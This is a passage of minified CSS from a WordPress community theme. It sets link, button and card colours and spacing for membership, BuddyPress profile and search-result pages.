a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#pmpro_account > .pmpro_box .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#pmpro_account > .pmpro_box .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#pmpro_cancel .entry-title a:hover,#pmpro_cancel .entry-title a:active,#pmpro_cancel .entry-title a:focus,#pmpro_cancel .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#pmpro_cancel .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#pmpro_cancel .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#pmpro_cancel .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#pmpro_cancel .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#pmpro_cancel .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#pmpro_cancel .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#pmpro_cancel .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#pmpro_cancel .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#pmpro_cancel .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#pmpro_cancel .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#pmpro_cancel .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.pmpro-invoice #main .entry-content .entry-title a:hover,.pmpro-invoice #main .entry-content .entry-title a:active,.pmpro-invoice #main .entry-content .entry-title a:focus,.pmpro-invoice #main .entry-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.pmpro-invoice #main .entry-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.pmpro-invoice #main .entry-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.pmpro-invoice #main .entry-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.pmpro-invoice #main .entry-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.pmpro-invoice #main .entry-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.pmpro-invoice #main .entry-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.pmpro-invoice #main .entry-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.pmpro-invoice #main .entry-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.pmpro-invoice #main .entry-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.pmpro-invoice #main .entry-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.pmpro-invoice #main .entry-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.pmpro-confirmation #main .entry-content .entry-title a:hover,.pmpro-confirmation #main .entry-content .entry-title a:active,.pmpro-confirmation #main .entry-content .entry-title a:focus,.pmpro-confirmation #main .entry-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.pmpro-confirmation #main .entry-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.pmpro-confirmation #main .entry-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.pmpro-confirmation #main .entry-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.pmpro-confirmation #main .entry-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.pmpro-confirmation #main .entry-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.pmpro-confirmation #main .entry-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.pmpro-confirmation #main .entry-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.pmpro-confirmation #main .entry-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.pmpro-confirmation #main .entry-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.pmpro-confirmation #main .entry-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.pmpro-confirmation #main .entry-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.pmpro-billing #main .entry-content .entry-title a:hover,.pmpro-billing #main .entry-content .entry-title a:active,.pmpro-billing #main .entry-content .entry-title a:focus,.pmpro-billing #main .entry-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.pmpro-billing #main .entry-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.pmpro-billing #main .entry-content .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.pmpro-billing #main .entry-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.pmpro-billing #main .entry-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.pmpro-billing #main .entry-content .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.pmpro-billing #main .entry-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.pmpro-billing #main .entry-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.pmpro-billing #main .entry-content .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.pmpro-billing #main .entry-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.pmpro-billing #main .entry-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.pmpro-billing #main .entry-content .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#pmpro_form .pmpro_checkout-fields .entry-title a:hover,#pmpro_form .pmpro_checkout-fields .entry-title a:active,#pmpro_form .pmpro_checkout-fields .entry-title a:focus,#pmpro_form .pmpro_checkout-fields .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#pmpro_form .pmpro_checkout-fields .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#pmpro_form .pmpro_checkout-fields .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#pmpro_form .pmpro_checkout-fields .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#pmpro_form .pmpro_checkout-fields .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#pmpro_form .pmpro_checkout-fields .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#pmpro_form .pmpro_checkout-fields .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#pmpro_form .pmpro_checkout-fields .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#pmpro_form .pmpro_checkout-fields .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#pmpro_form .pmpro_checkout-fields .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#pmpro_form .pmpro_checkout-fields .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#pmpro_form .pmpro_checkout-fields .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.pmpro-body-level-required .entry-content .pmpro_content_message .entry-title a:hover,.pmpro-body-level-required .entry-content .pmpro_content_message .entry-title a:active,.pmpro-body-level-required .entry-content .pmpro_content_message .entry-title a:focus,.pmpro-body-level-required .entry-content .pmpro_content_message .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.pmpro-body-level-required .entry-content .pmpro_content_message .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.pmpro-body-level-required .entry-content .pmpro_content_message .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.pmpro-body-level-required .entry-content .pmpro_content_message .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.pmpro-body-level-required .entry-content .pmpro_content_message .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.pmpro-body-level-required .entry-content .pmpro_content_message .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.pmpro-body-level-required .entry-content .pmpro_content_message .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.pmpro-body-level-required .entry-content .pmpro_content_message .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.pmpro-body-level-required .entry-content .pmpro_content_message .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.pmpro-body-level-required .entry-content .pmpro_content_message .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.pmpro-body-level-required .entry-content .pmpro_content_message .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.pmpro-body-level-required .entry-content .pmpro_content_message .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.card .mutual-friends:hover,.grimlock-author-avatars__user span.name:hover,.card .entry-summary a:not(.btn):not(.button):hover,.card .entry-footer a:not(.btn):not(.button):hover,.card .entry-content a:not(.btn):not(.button):hover,.card .card-body h2.card-body-title a:hover,#learndash_lessons h4 > a:hover,#learndash_quizzes h4 > a:hover,#learndash_topics h4 > a:hover,#learndash_lesson_topics_list ul > li > span.topic_item:hover{color:#ff3e4f!important;}.grimlock--archive .site-content{padding-top:3%;padding-bottom:3%;}.search-posts .card .card-img,#buddypress:not(.youzer) .bboss_search_page ul.item-list li .card-img{-webkit-border-radius:0.6rem;-moz-border-radius:0.6rem;border-radius:0.6rem;}.search-posts .card,#buddypress:not(.youzer) .bboss_search_page ul.item-list li{border-width:0px;background-color:#ffffff;border-color:#e8e8e9;--post-box-shadow-color:rgba(0,0,0,0.05);color:#888491;-webkit-border-radius:0.4rem;-moz-border-radius:0.4rem;border-radius:0.4rem;}.search-posts{margin-left:-15px;margin-right:-15px;}.search-posts > [id*="post-"]{padding-left:15px;padding-right:15px;padding-bottom:calc(15px * 2);}.search-posts .card .entry-title,.search-posts .card .entry-title a,#buddypress:not(.youzer) .bboss_search_page ul.item-list li .entry-title,#buddypress:not(.youzer) .bboss_search_page ul.item-list li .entry-title a{color:#2a2733;}.search-posts .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),.search-posts .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),.search-posts .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),.search-posts .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']),#buddypress:not(.youzer) .bboss_search_page ul.item-list li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']),#buddypress:not(.youzer) .bboss_search_page ul.item-list li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']),#buddypress:not(.youzer) .bboss_search_page ul.item-list li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']),#buddypress:not(.youzer) .bboss_search_page ul.item-list li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']){color:#888491;}.search-posts .card .entry-title a:hover,.search-posts .card .entry-title a:active,.search-posts .card .entry-title a:focus,.search-posts .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.search-posts .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.search-posts .card .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.search-posts .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.search-posts .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.search-posts .card .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.search-posts .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.search-posts .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.search-posts .card .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,.search-posts .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,.search-posts .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,.search-posts .card .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#buddypress:not(.youzer) .bboss_search_page ul.item-list li .entry-title a:hover,#buddypress:not(.youzer) .bboss_search_page ul.item-list li .entry-title a:active,#buddypress:not(.youzer) .bboss_search_page ul.item-list li .entry-title a:focus,#buddypress:not(.youzer) .bboss_search_page ul.item-list li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#buddypress:not(.youzer) .bboss_search_page ul.item-list li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#buddypress:not(.youzer) .bboss_search_page ul.item-list li .entry-meta a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#buddypress:not(.youzer) .bboss_search_page ul.item-list li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#buddypress:not(.youzer) .bboss_search_page ul.item-list li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#buddypress:not(.youzer) .bboss_search_page ul.item-list li .entry-content a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#buddypress:not(.youzer) .bboss_search_page ul.item-list li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#buddypress:not(.youzer) .bboss_search_page ul.item-list li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#buddypress:not(.youzer) .bboss_search_page ul.item-list li .entry-summary a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus,#buddypress:not(.youzer) .bboss_search_page ul.item-list li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):hover,#buddypress:not(.youzer) .bboss_search_page ul.item-list li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):active,#buddypress:not(.youzer) .bboss_search_page ul.item-list li .entry-footer a:not(.badge):not(.btn):not(.button):not([rel='tag']):focus{color:#e65757!important;}.grimlock--search .site-content{padding-top:1.25%;padding-bottom:1.25%;}.grimlock--single .site-content{padding-top:3%;padding-bottom:3%;}.grimlock--page .site-content{padding-top:3%;padding-bottom:3%;}.tribe_community_edit .site-content,.tribe_community_list .site-content,.tribe_community_edit .site-content{padding-top:3%;padding-bottom:3%;}.grimlock-404 .section__btn,.grimlock-404 .section__content [type="submit"],.grimlock-404 .section__content [type="button"]{background-color:#ff3e4f;color:#ffffff;border-color:#ff3e4f;}.grimlock-404 .section__btn:hover,.grimlock-404 .section__btn:focus,.grimlock-404 .section__content [type="submit"]:hover,.grimlock-404 .section__content [type="submit"]:focus,.grimlock-404 .section__content [type="button"]:hover,.grimlock-404 .section__content [type="button"]:focus{background-color:#be0212;color:#ffffff;border-color:#be0212;}.grimlock--archive_forum .site-content{padding-top:3%;padding-bottom:3%;}#buddypress:not(.youzer) div.action > a,#buddypress:not(.youzer) div.action > div > a,#buddypress:not(.youzer) #members-list div.action > a,#buddypress:not(.youzer) #members-list div.action > div > a,#buddypress:not(.youzer) #groups-list div.action > a,#buddypress:not(.youzer) #groups-list div.action > div > a,#buddypress:not(.youzer) #friend-list div.action > a,#buddypress:not(.youzer) #friend-list div.action > div > a,#buddypress:not(.youzer) #mods-list div.action > a,#buddypress:not(.youzer) #mods-list div.action > div > a,#buddypress:not(.youzer) #admins-list div.action > a,#buddypress:not(.youzer) #admins-list div.action > div > a,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action > a,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action > div > a{background:#ffffff!important;}.buddypress.grimlock-buddypress--groups-actions-text-displayed #site #groups-list div.action > a,.buddypress.grimlock-buddypress--groups-actions-text-displayed #site #groups-list div.action > div > a,.buddypress.grimlock-buddypress--groups-actions-text-displayed #site div#item-header #profile-header #item-buttons.action a.group-button,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #members-list div.action > a,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #friend-list div.action > a,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #members-list div.action > div > a,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #friend-list div.action > div > a,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #mods-list div.action > a,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #admins-list div.action > a,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #mods-list div.action > div > a,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #admins-list div.action > div > a,.buddypress.grimlock-buddypress--members-actions-text-displayed #site div#item-header #profile-header.profile-header--member #item-buttons.action > div > a{color:#ffffff!important;}#buddypress:not(.youzer) div.action a.friendship-button:before,#buddypress:not(.youzer) div.action .friendship-button > a:before,#buddypress:not(.youzer) div.action .friendship-button-ext > a:before,#buddypress:not(.youzer) #members-list div.action a.friendship-button:before,#buddypress:not(.youzer) #members-list div.action .friendship-button > a:before,#buddypress:not(.youzer) #friend-list div.action a.friendship-button:before,#buddypress:not(.youzer) #friend-list div.action .friendship-button > a:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a:before,#buddypress:not(.youzer) div.action a.follow:before,#buddypress:not(.youzer) #members-list div.action a.follow:before,#buddypress:not(.youzer) #friend-list div.action a.follow:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.follow:before,#buddypress:not(.youzer) div.action a.friendship-button.requested.remove:before,#buddypress:not(.youzer) div.action .friendship-button > a.requested.remove:before,#buddypress:not(.youzer) #members-list div.action a.friendship-button.requested.remove:before,#buddypress:not(.youzer) #members-list div.action .friendship-button > a.requested.remove:before{color:#245CC5;}.grimlock-nav-menu-section .menu .menu-item.primary i,.grimlock-nav-menu-section .menu .menu-item.primary .icon-wrapper:before,.grimlock-nav-menu-section .menu .menu-item.primary .icon-wrapper:after{background-color:#245CC5;}.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action a.friendship-button,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action a.accept,.buddypress.grimlock-buddypress--members-actions-text-displayed #site div#item-header #profile-header.profile-header--member #item-buttons.action > div > a.friendship-button{background:#245CC5!important;}#buddypress:not(.youzer) div.action a.send-message:before,#buddypress:not(.youzer) #members-list div.action a.send-message:before,#buddypress:not(.youzer) #friend-list div.action a.send-message:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.send-message:before{color:#ff7f44;}.grimlock-nav-menu-section .menu .menu-item.info i,.grimlock-nav-menu-section .menu .menu-item.info .icon-wrapper:before,.grimlock-nav-menu-section .menu .menu-item.info .icon-wrapper:after,#buddypress:not(.youzer) #send_message_form ul.acfb-holder li.friend-tab{background-color:#ff7f44;}.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action a.send-message,.buddypress.grimlock-buddypress--members-actions-text-displayed #site div#item-header #profile-header.profile-header--member #item-buttons.action > div > a.send-message,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action a.member-promote-to-mod,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action a.member-promote-to-admin,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action a.mod-promote-to-admin{background:#ff7f44!important;}#buddypress:not(.youzer) div.action [id="user_switching_switch_to"] a:before,#buddypress:not(.youzer) #members-list div.action [id="user_switching_switch_to"] a:before,#buddypress:not(.youzer) #friend-list div.action [id="user_switching_switch_to"] a:before,#buddypress:not(.youzer) #mods-list div.action [id="user_switching_switch_to"] a:before,#buddypress:not(.youzer) #admins-list div.action [id="user_switching_switch_to"] a:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action [id="user_switching_switch_to"] a:before,#buddypress:not(.youzer) div.action a.accept:before,#buddypress:not(.youzer) #members-list div.action a.accept:before,#buddypress:not(.youzer) #friend-list div.action a.accept:before,#buddypress:not(.youzer) #mods-list div.action a.accept:before,#buddypress:not(.youzer) #admins-list div.action a.accept:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.accept:before,#buddypress:not(.youzer) div.action a.accept-group:before,#buddypress:not(.youzer) #members-list div.action a.accept-group:before,#buddypress:not(.youzer) #groups-list div.action a.accept-group:before,#buddypress:not(.youzer) #friend-list div.action a.accept-group:before,#buddypress:not(.youzer) #mods-list div.action a.accept-group:before,#buddypress:not(.youzer) #admins-list div.action a.accept-group:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.accept-group:before,#buddypress:not(.youzer) div.action a.group-button:before,#buddypress:not(.youzer) #members-list div.action a.group-button:before,#buddypress:not(.youzer) #groups-list div.action a.group-button:before,#buddypress:not(.youzer) #friend-list div.action a.group-button:before,#buddypress:not(.youzer) #mods-list div.action a.group-button:before,#buddypress:not(.youzer) #admins-list div.action a.group-button:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.group-button:before,#buddypress:not(.youzer) div.action a.follow:hover:before,#buddypress:not(.youzer) #members-list div.action a.follow:hover:before,#buddypress:not(.youzer) #friend-list div.action a.follow:hover:before,#buddypress:not(.youzer) #mods-list div.action a.follow:hover:before,#buddypress:not(.youzer) #admins-list div.action a.follow:hover:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.follow:hover:before,#buddypress:not(.youzer) div.action a.unfollow:before,#buddypress:not(.youzer) #members-list div.action a.unfollow:before,#buddypress:not(.youzer) #friend-list div.action a.unfollow:before,#buddypress:not(.youzer) #mods-list div.action a.unfollow:before,#buddypress:not(.youzer) #admins-list div.action a.unfollow:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.unfollow:before{color:#24b8c6;}.bp-card-list.bp-card-list--groups .bp-card-list__item.is-member .card{border-bottom-color:#24b8c6;}.grimlock-nav-menu-section .menu .menu-item.success i,.grimlock-nav-menu-section .menu .menu-item.success .icon-wrapper:before,.grimlock-nav-menu-section .menu .menu-item.success .icon-wrapper:after,.uppy-StatusBar.is-complete .uppy-StatusBar-progress,.bp-card-list.bp-card-list--members .bp-card-list__item.is-online .card:before{background-color:#24b8c6;}.buddypress.grimlock-buddypress--groups-actions-text-displayed #site div.action a.group-button.join-group,.buddypress.grimlock-buddypress--groups-actions-text-displayed #site #groups-list div.action a.group-button.join-group,.buddypress.grimlock-buddypress--groups-actions-text-displayed #site div#item-header #profile-header #item-buttons.action a.group-button.join-group,.buddypress.grimlock-buddypress--groups-actions-text-displayed #site div.action a.group-button.request-membership,.buddypress.grimlock-buddypress--groups-actions-text-displayed #site #groups-list div.action a.group-button.request-membership,.buddypress.grimlock-buddypress--groups-actions-text-displayed #site div#item-header #profile-header #item-buttons.action a.group-button.request-membership,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action [id="user_switching_switch_to"] a,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action a.accept-group,.buddypress.grimlock-buddypress--members-actions-text-displayed #site div#item-header #profile-header.profile-header--member #item-buttons.action [id="user_switching_switch_to"] a,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action a.member-unban,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #groups-list div.action a.accept-group{background:#24b8c6!important;}#buddypress:not(.youzer) div.action a.reject:before,#buddypress:not(.youzer) div.action a.remove:not(.is_friend):not(.pending_friend):before,#buddypress:not(.youzer) #members-list div.action a.reject:before,#buddypress:not(.youzer) #members-list div.action a.remove:not(.is_friend):before,#buddypress:not(.youzer) #groups-list div.action a.reject:before,#buddypress:not(.youzer) #groups-list div.action a.remove:not(.is_friend):not(.pending_friend):before,#buddypress:not(.youzer) #friend-list div.action a.reject:before,#buddypress:not(.youzer) #friend-list div.action a.remove:not(.is_friend):not(.pending_friend):before,#buddypress:not(.youzer) #mods-list div.action a.reject:before,#buddypress:not(.youzer) #mods-list div.action a.remove:not(.is_friend):not(.pending_friend):before,#buddypress:not(.youzer) #admins-list div.action a.reject:before,#buddypress:not(.youzer) #admins-list div.action a.remove:not(.is_friend):not(.pending_friend):before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.reject:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.remove:not(.is_friend):not(.pending_friend):before,#buddypress:not(.youzer) div.action a.friendship-button.requested:hover:before,#buddypress:not(.youzer) div.action .friendship-button > a.requested:hover:before,#buddypress:not(.youzer) #members-list div.action a.friendship-button.requested:hover:before,#buddypress:not(.youzer) #members-list div.action .friendship-button > a.requested:hover:before,#buddypress:not(.youzer) #friend-list div.action a.friendship-button.requested:hover:before,#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.requested:hover:before,#buddypress:not(.youzer) #mods-list div.action a.friendship-button.requested:hover:before,#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.requested:hover:before,#buddypress:not(.youzer) #admins-list div.action a.friendship-button.requested:hover:before,#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.requested:hover:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.requested:hover:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.requested:hover:before,#buddypress:not(.youzer) div.action a.group-button.leave-group:before,#buddypress:not(.youzer) #groups-list div.action a.group-button.leave-group:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.group-button.leave-group:before,#buddypress:not(.youzer) div.action a.remove-invite:before,#buddypress:not(.youzer) #members-list div.action a.remove-invite:before,#buddypress:not(.youzer) #groups-list div.action a.remove-invite:before,#buddypress:not(.youzer) #friend-list div.action a.remove-invite:before,#buddypress:not(.youzer) #mods-list div.action a.remove-invite:before,#buddypress:not(.youzer) #admins-list div.action a.remove-invite:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.remove-invite:before,#buddypress:not(.youzer) div.action a.unfollow:hover:before,#buddypress:not(.youzer) #members-list div.action a.unfollow:hover:before,#buddypress:not(.youzer) #friend-list div.action a.unfollow:hover:before,#buddypress:not(.youzer) #mods-list div.action a.unfollow:hover:before,#buddypress:not(.youzer) #admins-list div.action a.unfollow:hover:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.unfollow:hover:before,#buddypress:not(.youzer) div.action a.bpmts-report-button:before,#buddypress:not(.youzer) #members-list div.action a.bpmts-report-button:before,#buddypress:not(.youzer) #friend-list div.action a.bpmts-report-button:before,#buddypress:not(.youzer) #mods-list div.action a.bpmts-report-button:before,#buddypress:not(.youzer) #admins-list div.action a.bpmts-report-button:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.bpmts-report-button:before,.card-body-meta .banned,#buddypress:not(.youzer) div.action .bptk-block-profile a:before,#buddypress:not(.youzer) div.action .bptk-block-list a:before,#buddypress:not(.youzer) #members-list div.action .bptk-block-profile a:before,#buddypress:not(.youzer) #members-list div.action .bptk-block-list a:before,#buddypress:not(.youzer) #friend-list div.action .bptk-block-profile a:before,#buddypress:not(.youzer) #friend-list div.action .bptk-block-list a:before,#buddypress:not(.youzer) #mods-list div.action .bptk-block-profile a:before,#buddypress:not(.youzer) #mods-list div.action .bptk-block-list a:before,#buddypress:not(.youzer) #admins-list div.action .bptk-block-profile a:before,#buddypress:not(.youzer) #admins-list div.action .bptk-block-list a:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .bptk-block-profile a:before,#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .bptk-block-list a:before{color:#d9534f;}.grimlock-nav-menu-section .menu .menu-item.danger i,.grimlock-nav-menu-section .menu .menu-item.danger .icon-wrapper:before,.grimlock-nav-menu-section .menu .menu-item.danger .icon-wrapper:after{background-color:#d9534f;}.buddypress.grimlock-buddypress--groups-actions-text-displayed #site div.action a.group-button.leave-group,.buddypress.grimlock-buddypress--groups-actions-text-displayed #site #groups-list div.action a.group-button.leave-group,.buddypress.grimlock-buddypress--groups-actions-text-displayed #site div#item-header #profile-header #item-buttons.action a.group-button.leave-group,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action a.reject,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action a.is_friend.remove:hover,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action a.admin-demote-to-member,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action a.mod-demote-to-member,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action a.remove:not(.is_friend),.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action a.friendship-button.requested:hover,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #buddypress:not(.youzer) .bp-card-list--members div.action a.remove-invite,.buddypress.grimlock-buddypress--members-actions-text-displayed #site div#item-header #profile-header.profile-header--member #item-buttons.action a.reject,.buddypress.grimlock-buddypress--members-actions-text-displayed #site div#item-header #profile-header.profile-header--member #item-buttons.action a.remove:not(.is_friend),.buddypress.grimlock-buddypress--members-actions-text-displayed #site div#item-header #profile-header.profile-header--member #item-buttons.action a.friendship-button.requested:hover,.buddypress.grimlock-buddypress--members-actions-text-displayed #site #groups-list div.action a.reject{background:#d9534f!important;}#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action > div > a,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .unfav,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item 